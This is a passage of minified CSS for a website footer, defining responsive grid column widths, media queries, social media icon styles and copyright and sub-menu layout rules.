.o-footer__upper-container>.medium-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-12{width:100%}}@media print,screen and (min-width:64em){.o-footer .c-footer__upper .o-footer__upper-container>.large-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.large-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.large-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.large-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .o-footer__upper-container{display:flex;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-footer .c-footer__upper .o-footer__upper-container{margin-left:-.625rem;margin-right:-.625rem}}.o-footer .c-footer__main{overflow-x:hidden}@media screen and (max-width:48.06125em){.o-footer .c-footer__main>.grid-x.grid-margin-x{margin-left:0;margin-right:0}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main>.grid-x.grid-margin-x{margin-left:-.3125rem;margin-right:-.3125rem}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-footer .c-footer__main>.grid-x.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main{overflow-x:visible;padding-bottom:15px;padding-top:15px}}.o-footer .c-footer__main .o-footer-menu-main{margin-left:0;margin-right:0;width:100%}.o-footer .c-footer__main .o-footer-menu-main>.cell{margin-left:0;margin-right:0}.o-footer .c-footer__main .o-footer-menu-main>.small-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.small-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.small-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.small-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-12{width:100%}@media screen and (min-width:34.375em){.o-footer .c-footer__main .o-footer-menu-main>.lsmall-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .o-footer-menu-main>.medium-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.medium-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.medium-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.medium-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-12{width:100%}}@media print,screen and (min-width:64em){.o-footer .c-footer__main .o-footer-menu-main>.large-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.large-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.large-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.large-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .o-footer-menu-main{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}}@media print,screen and (min-width:64em){.o-footer .c-footer__main .o-footer-menu-main{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(83.33333% - 1.25rem)}}@media screen and (min-width:90em){.o-footer .c-footer__main .o-footer-menu-main{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(91.66667% - 1.25rem)}}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu{width:100%}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol{height:55px;overflow-y:hidden}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol li:first-child a,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol li:first-child a{background-image:url([data-uri]);background-position:right 15px center;background-repeat:no-repeat}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder{float:left;height:auto;margin:0 10px;max-height:none;width:calc(20% - 20px)}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item:first-child,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder:first-child{margin-left:0}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol{height:auto;overflow-y:auto}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol li:first-child a,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol li:first-child a{background-image:none}}.o-footer .c-footer__main .c-footer-logo-links{display:flex;flex-flow:row wrap;padding-bottom:10px;padding-top:10px}.o-footer .c-footer__main .c-footer-logo-links ol{flex:0 0 auto;max-width:130px;width:41.6666666667%;width:100%}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .c-footer-logo-links{flex:0 0 auto;float:right;justify-content:end;margin-left:.625rem;margin-right:.625rem;padding-bottom:0;padding-top:0;position:relative;width:calc(25% - 1.25rem)}.o-footer .c-footer__main .c-footer-logo-links .flex-center{align-items:center;display:flex;flex-direction:column;justify-content:center}.o-footer .c-footer__main .c-footer-logo-links ol{bottom:15px;height:auto;max-height:none;right:0}.o-footer .c-footer__main .c-footer-logo-links ol li{margin:0;max-height:100px}.o-footer .c-footer__main .c-footer-logo-links ol li:first-child{margin-bottom:20px;max-height:none}.o-footer .c-footer__main .c-footer-logo-links ol li img{max-height:65px;width:auto}.o-footer .c-footer__main .c-footer-logo-links ol li #firstLogo img{height:35mm;max-height:none;width:30mm}}@media print,screen and (min-width:64em){.o-footer .c-footer__main .c-footer-logo-links{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(16.66667% - 1.25rem)}}@media screen and (min-width:90em){.o-footer .c-footer__main .c-footer-logo-links{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(8.33333% - 1.25rem)}}.o-footer .c-footer__lower,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{overflow:hidden}.o-footer .c-footer__lower .c-copyright,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright{display:block;margin-bottom:15px;margin-left:3%!important;margin-right:3%!important;margin-top:15px;padding:0}@media screen and (min-width:23.4375em){.o-footer .c-footer__lower .c-copyright,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright{margin-left:5%!important;margin-right:5%!important}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .c-copyright,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright{display:inline-block;margin-left:0!important;margin-right:0!important;width:15%}.o-footer .c-footer__lower .c-copyright p,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright p{margin-bottom:0}}.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{margin-bottom:15px;margin-left:3%!important;margin-right:3%!important;margin-top:15px;padding:0}@media screen and (min-width:23.4375em){.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{margin-left:5%!important;margin-right:5%!important}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{float:right;margin-left:0!important;margin-right:0!important;text-align:right;width:85%}}.o-footer .c-footer__lower .o-footer-sub-menu li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu li{display:block}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .o-footer-sub-menu li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu li{display:inline-block}}.o-footer .c-social-block__copy{display:block;margin-bottom:20px;vertical-align:middle}@media screen and (min-width:90em){.o-footer .c-social-block__copy{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-footer .c-social-block__copy{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.o-footer .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-footer .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.o-footer .c-social-block__copy{font-size:.875rem!important}}@media print,screen and (min-width:48.0625em){.o-footer .c-social-block__copy{display:inline-block;flex:1 1 0;margin-bottom:0;margin-left:.625rem;margin-right:.625rem;width:auto}}.o-footer .c-social-block__icon-wrapper,.o-footer .c-social__icon{display:inline-block;font-size:0!important}.o-footer .c-social__icon{background-color:#082d60;background-position:50%;background-repeat:no-repeat;height:50px;margin-right:20px;vertical-align:middle;width:50px}.o-footer .c-social__icon:last-of-type{margin-right:0}.o-footer .c-social__icon--facebook{background-image:url([data-uri])}.o-footer .c-social__icon--youtube{background-image:url([data-uri])}.o-footer .c-social__icon--google{background-image:url([data-uri])}.o-footer .c-social__icon--linkedin{background-image:url([data-uri])}.o-footer .c-social__icon--instagram{background-image:url([data-uri]);border:2px solid #fff}.o-footer .c-footer__upper .c-logo,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{border-bottom:1px solid rgba(140,155,165,.3);display:block;font-size:0;margin-bottom:30px;margin-top:30px;padding-bottom:30px;text-align:center;width:100%}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-logo,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{border-bottom:none;flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;padding-bottom:0;position:relative;text-align:left;width:calc(25% - 1.25rem)}}.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;max-height:100%;width:calc(66.66667% - .625rem)}@media screen and (min-width:23.4375em){.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(50% - .625rem)}}@media screen and (min-width:34.375em){.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(41.66667% - .625rem)}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{margin-left:0;margin-right:0;max-height:100%;max-width:100%;position:absolute;top:50%;transform:translateY(-50%);width:auto}.o-footer .c-footer__upper .c-logo img>.cell,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.cell,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.cell,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.cell{margin-left:0;margin-right:0}.o-footer .c-footer__upper .c-logo img>.small-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-3{width:25%}.o-footer .c-footer__upper .c-logo img>.small-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-6{width:50%}.o-footer .c-footer__upper .c-logo img>.small-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-9{width:75%}.o-footer .c-footer__upper .c-logo img>.small-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-12{width:100%}}@media screen and (min-width:48.0625em)and (min-width:34.375em){.o-footer .c-footer__upper .c-logo img>.lsmall-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-3{width:25%}.o-footer .c-footer__upper .c-logo img>.lsmall-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-6{width:50%}.o-footer .c-footer__upper .c-logo img>.lsmall-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-9{width:75%}.o-footer .c-footer__upper .c-logo img>.lsmall-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-footer .c-footer__upper .c-logo img>.medium-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-3{width:25%}.o-footer .c-footer__upper .c-logo img>.medium-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-6{width:50%}.o-footer .c-footer__upper .c-logo img>.medium-7,.o-footer .c-footer__upper .u-experience-editor .c-header 